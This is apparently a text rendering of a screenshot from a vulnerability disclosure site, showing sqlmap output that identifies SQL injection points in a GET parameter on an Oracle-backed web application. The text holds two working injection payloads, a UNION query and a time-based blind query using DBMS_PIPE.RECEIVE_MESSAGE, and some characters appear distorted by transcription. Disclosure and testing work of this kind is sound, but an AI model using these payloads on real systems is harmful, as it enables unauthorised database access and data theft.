 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: a0100
Type: UNION query
Title: Generic UNION query (NULL) - 1 to 10 columns
Payload: a0100=00000926' UNION ALL SELECT NULL, CHR(58)¦¦CHR(117)¦¦CHR(100)¦
¦CHR(115)¦¦CHR(58)¦¦NVL(CAST(CHR(116)¦¦CHR(119)¦¦CHR(86)¦¦CHR(105)¦¦CHR(86)¦¦CHR
(120)¦¦CHR(119)¦¦CHR(109)¦¦CHR(112)¦¦CHR(107) AS VARCHAR(4000)),CHR(32))¦¦CHR(58
)¦¦CHR(115)¦¦CHR(104)¦¦CHR(122)¦¦CHR(58) FROM DUAL-- AND 'afpp'='afpp&jobid=0000
30A003
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: a0100=00000926' AND 2761=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)¦¦CHR(97)
¦¦CHR(104)¦¦CHR(97),5) AND 'mblK'='mblK&jobid=000030A003
www.wooyun.org